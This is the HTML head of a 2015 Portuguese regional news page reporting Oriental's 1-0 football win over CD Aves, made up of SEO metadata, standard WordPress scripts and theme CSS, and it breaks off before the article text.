

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santotirsodigital.pt/golo-furtuito-quebra-ciclo-invencivel/
body_size: 26508
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="pt-PT"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="pt-PT"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="pt-PT"> <!--<![endif]-->

<head>


<meta charset="UTF-8" />
<title>Golo furtuito, quebra ciclo invencível - SantoTirsoDigital</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel="pingback" href="https://santotirsodigital.pt/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />	

<link rel="apple-touch-icon-precomposed" href="https://santotirsodigital.pt/wp-content/uploads/2023/08/Logo-STD_peq-1.png" />
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://santotirsodigital.pt/golo-furtuito-quebra-ciclo-invencivel/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Golo furtuito, quebra ciclo invencível - SantoTirsoDigital" />
	<meta property="og:description" content="Oriental      1      &#8211;       0      CD Aves Jogo realizado no Campo Eng.º Carlos Salema Árbitro &#8211; Jorge Tavares Oriental &#8211; Ricardo Janota, Amorim, Yago, Hugo Grilo, João Pedro, Tiago Mota (Valdo, 61), Bruno Aguiar (Seidi, 83), Tom, Henrique (Pedro Alves, 66), Mauro Bastos e Roncatto. CD Aves &#8211; Quim, Leandro (Platiny, 82) Romaric,Read More" />
	<meta property="og:url" content="https://santotirsodigital.pt/golo-furtuito-quebra-ciclo-invencivel/" />
	<meta property="og:site_name" content="SantoTirsoDigital" />
	<meta property="article:published_time" content="2015-03-08T02:31:43+00:00" />
	<meta property="og:image" content="https://santotirsodigital.pt/wp-content/uploads/2015/03/SantoTirsoDigital_Oriental-Aves-Penalty.jpg" />
	<meta property="og:image:width" content="715" />
	<meta property="og:image:height" content="335" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="SantoTirsoDigital" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="SantoTirsoDigital" />
	<meta name="twitter:label2" content="Tempo estimado de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://santotirsodigital.pt/golo-furtuito-quebra-ciclo-invencivel/","url":"https://santotirsodigital.pt/golo-furtuito-quebra-ciclo-invencivel/","name":"Golo furtuito, quebra ciclo invencível - SantoTirsoDigital","isPartOf":{"@id":"https://santotirsodigital.pt/#website"},"primaryImageOfPage":{"@id":"https://santotirsodigital.pt/golo-furtuito-quebra-ciclo-invencivel/#primaryimage"},"image":{"@id":"https://santotirsodigital.pt/golo-furtuito-quebra-ciclo-invencivel/#primaryimage"},"thumbnailUrl":"https://santotirsodigital.pt/wp-content/uploads/2015/03/SantoTirsoDigital_Oriental-Aves-Penalty.jpg","datePublished":"2015-03-08T02:31:43+00:00","author":{"@id":"https://santotirsodigital.pt/#/schema/person/d2e98150e19cfea145fe7c0a449dcc98"},"breadcrumb":{"@id":"https://santotirsodigital.pt/golo-furtuito-quebra-ciclo-invencivel/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://santotirsodigital.pt/golo-furtuito-quebra-ciclo-invencivel/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://santotirsodigital.pt/golo-furtuito-quebra-ciclo-invencivel/#primaryimage","url":"https://santotirsodigital.pt/wp-content/uploads/2015/03/SantoTirsoDigital_Oriental-Aves-Penalty.jpg","contentUrl":"https://santotirsodigital.pt/wp-content/uploads/2015/03/SantoTirsoDigital_Oriental-Aves-Penalty.jpg","width":715,"height":335},{"@type":"BreadcrumbList","@id":"https://santotirsodigital.pt/golo-furtuito-quebra-ciclo-invencivel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://santotirsodigital.pt/"},{"@type":"ListItem","position":2,"name":"Golo furtuito, quebra ciclo invencível"}]},{"@type":"WebSite","@id":"https://santotirsodigital.pt/#website","url":"https://santotirsodigital.pt/","name":"SantoTirsoDigital","description":"As notícias do Vale do Ave","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://santotirsodigital.pt/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"},{"@type":"Person","@id":"https://santotirsodigital.pt/#/schema/person/d2e98150e19cfea145fe7c0a449dcc98","name":"SantoTirsoDigital","image":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://santotirsodigital.pt/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a942c14e8e4cf313c1ce95701ceaee796b5f7230826b0504fcae41d30dc72ab1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a942c14e8e4cf313c1ce95701ceaee796b5f7230826b0504fcae41d30dc72ab1?s=96&d=mm&r=g","caption":"SantoTirsoDigital"},"url":"https://santotirsodigital.pt/author/santotirsodigital/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//hosted.muses.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SantoTirsoDigital &raquo; Feed" href="https://santotirsodigital.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="SantoTirsoDigital &raquo; Feed de comentários" href="https://santotirsodigital.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de SantoTirsoDigital &raquo; Golo furtuito, quebra ciclo invencível" href="https://santotirsodigital.pt/golo-furtuito-quebra-ciclo-invencivel/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/santotirsodigital.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=ac28f65cef00e8f2c452be0801ac2b4e"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://santotirsodigital.pt/wp-includes/css/dist/block-library/style.min.css?ver=ac28f65cef00e8f2c452be0801ac2b4e' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://santotirsodigital.pt/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://santotirsodigital.pt/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400Italic%2C600%2C700%7CRoboto+Slab%7CMerriweather%3A300italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/style.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/responsive.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/prettyPhoto.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=3.3.0' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
::selection { background: #0000ff; }

::-moz-selection { background: #0000ff; }

.top-bar, .post-content .modern-quote, .mobile-head { border-top-color: #0000ff; }

.main-color,
.trending-ticker .heading,
.nav-light .menu > li:hover > a,
.nav-light .menu > .current-menu-item > a,
.nav-light .menu > .current-menu-parent > a,
.nav-light .menu li li:hover,
.nav-light .menu li li.current-menu-item,
.nav-light .mega-menu .sub-nav li:hover,
.nav-light .menu .sub-nav li.current-menu-item,
.nav-light .menu li li:hover > a,
.nav-light .menu li li.current-menu-item > a,
.nav-light .mega-menu .sub-nav li:hover > a,
.nav-light .menu .sub-nav li.current-menu-item > a,
.nav-light-search .active .search-icon,
.nav-light-search .search-icon:hover,
.breadcrumbs .location,
.gallery-title,
.section-head.prominent,
.recentcomments .url,
.block.posts .fa-angle-right,
.news-focus .section-head,
.focus-grid .section-head,
.post-meta-b .posted-by a,
.post-content a,
.main-stars,
.main-stars span:before,
.related-posts .section-head,
.comments-list .bypostauthor .comment-author a,
.error-page .text-404,
a.bbp-author-name { color: #0000ff; }

.navigation .menu > li:hover > a,
.navigation .menu > .current-menu-item > a,
.navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a,
.block-head,
.tabbed .tabs-list .active a,
.comment-content .reply,
.sc-tabs .active a,
.nav-dark-b { border-bottom-color: #0000ff; }

.main-featured .cat,
.main-featured .pages .flex-active,
.main-pagination .current,
.main-pagination a:hover,
.block-head .heading,
.cat-title,
.post .read-more a,
.rate-number .progress,
.listing-meta .rate-number .progress,
.review-box .overall,
.review-box .bar,
.post-pagination > span,
.button,
.sc-button-default:hover,
.drop-caps { background: #0000ff; }

.nav-search .search-icon:hover,
.nav-search .active .search-icon { border-color: #0000ff; }

.modal-header .modal-title,
.highlights h2:before,
.post-header .post-title:before,
.review-box .heading,
.main-heading,
.page-title,
.entry-title,
div.bbp-template-notice,
div.indicator-hint,
div.bbp-template-notice.info,
.post-content .wpcf7-not-valid-tip { border-left-color: #0000ff; }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #0000ff; } }

.mobile-head { border-top-color: #0000ff; }

.post-content a { color: #0000ff; }

.navigation { background-color: #f2f2f2;; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #f2f2f2;; } }

.navigation.sticky { background: rgb(242,242,242); background: rgba(242,242,242, 0.9);; }

.navigation a, .mega-menu .heading, .mega-menu .featured h2 a { color: #1f2c38;; }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #e4e4e4;; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #e4e4e4;; } }

.navigation { border-color: #e4e4e4;; }

.post-content { font-size: 14px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-size: 12px;  }
.post-content h1 { font-size: 36px;; }

.post-content h2 { font-size: 30px;; }

.post-content h3 { font-size: 21px;; }

.post-content h4 { font-size: 19px;; }

.post-content h5 { font-size: 17px;; }

.post-content h6 { font-size: 16px;; }

body { background-image: url(https://santotirsodigital.pt/wp-content/uploads/2023/07/Mosteiro_de_STS_1680.jpg);;background-repeat: no-repeat; background-attachment: fixed; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover;-o-background-size: cover; background-size: cover; }

body.boxed { background-image: url(https://santotirsodigital.pt/wp-content/uploads/2023/07/Mosteiro_de_STS_1680.jpg);;background-repeat: no-repeat; background-attachment: fixed; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover;-o-background-size: cover; background-size: cover; }


.cat-9, 
.cat-title.cat-9,
.block-head.cat-text-9 .heading { 
	background: #603814;
}

.block-head.cat-text-9 {
	border-color: #603814;
}
				
.cat-text-9, .section-head.cat-text-9 { color: #603814; }
				 

.navigation .menu > .menu-cat-9:hover > a, .navigation .menu > .menu-cat-9.current-menu-item > a, .navigation .menu > .menu-cat-9.current-menu-parent > a {
	border-bottom-color: #603814;
}

body.boxed.category-9 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/CULTURA-2-1.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-40, 
.cat-title.cat-40,
.block-head.cat-text-40 .heading { 
	background: #42b323;
}

.block-head.cat-text-40 {
	border-color: #42b323;
}
				
.cat-text-40, .section-head.cat-text-40 { color: #42b323; }
				 

.navigation .menu > .menu-cat-40:hover > a, .navigation .menu > .menu-cat-40.current-menu-item > a, .navigation .menu > .menu-cat-40.current-menu-parent > a {
	border-bottom-color: #42b323;
}

body.boxed.category-40 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/EDUCACAO-1.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-5, 
.cat-title.cat-5,
.block-head.cat-text-5 .heading { 
	background: #fec434;
}

.block-head.cat-text-5 {
	border-color: #fec434;
}
				
.cat-text-5, .section-head.cat-text-5 { color: #fec434; }
				 

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #fec434;
}

body.boxed.category-5 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/FREGUESIAS-2.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-13, 
.cat-title.cat-13,
.block-head.cat-text-13 .heading { 
	background: #f7921e;
}

.block-head.cat-text-13 {
	border-color: #f7921e;
}
				
